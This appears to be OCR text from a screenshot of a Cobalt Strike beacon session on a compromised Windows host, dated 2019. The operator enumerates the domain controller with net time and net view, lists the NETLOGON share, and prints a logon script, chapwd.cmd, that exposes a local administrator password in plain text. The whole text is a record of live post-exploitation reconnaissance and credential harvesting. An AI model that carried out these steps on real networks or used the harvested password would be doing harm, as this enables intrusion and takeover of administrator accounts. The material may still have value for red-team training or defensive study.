 Event Log X Beacon 10.7.34.149@4748 X
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\ad. .com 的当前时间是 2019/9/18 14:37:59
命令成功完成。
beacon> shell net view ad
[*] Tasked beacon to run: net view ad
[+] host called home, sent: 42 bytes
[+] received output:
在 ad 的共享资源
共享名 类型 使用为 注释
-------------------------------------------------------------
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
命令成功完成。
[室内缆- ] sixj/4748 (x64)
beacon>
beacon> shell dir \\ad\NETLOGON
[*] Tasked beacon to run: dir \\ad\NETLOGON
[+] host called home, sent: 49 bytes
[+] received output:
驱动器 \\ad\NETLOGON 中的卷没有标签。
卷的序列号是 BCF5-2C62
\\ad\NETLOGON 的目录
2019/09/17 15:32 <DIR> .
2019/09/17 15:32 <DIR> ..
2013/01/18 08:56 3,072,056 002.bmp
2018/04/24 19:18 <DIR> Bginfo
2013/01/12 09:46 46 chapwd.cmd
2018/04/28 15:21 913 hosts
2013/06/04 10:56 214 映射.vbs
2017/10/05 12:18 28,672 IP查看器.exe
2019/09/18 13:40 <DIR> lianruan
2018/04/24 19:18 <DIR> mswinsck
1998/06/24 00:00 124,688 MSWINSCK.OCX
2013/01/18 10:06 684 NetworkDrive.vbs
2018/04/13 14:34 115 regsvr.bat
2015/11/24 09:43 31 sapmsg.ini
2015/11/24 09:43 17,532 services
2017/01/07 13:00 30 time update.bat
2013/01/18 09:46 827 Wallpaper.vbs
2013/12/12 16:37 1,539 .lnk
2017/10/05 15:19 203 本机IP地址.bat
14 个文件 3,247,550 字节
5 个目录 54,090,702,848 可用字节
[室内缆- ] sixj/4748 (x64)
beacon>
Event Log X Beacon 10.7.34.149@4748 X
beacon> shell type \\ad\NETLOGON\chapwd.cmd
[*] Tasked beacon to run: type \\ad\NETLOGON\chapwd.cmd
[+] host called home, sent: 60 bytes
[+] received output:
@echo off
net user administrator IT1231
exit
[室内缆- sixj/4748 (x64)
beacon>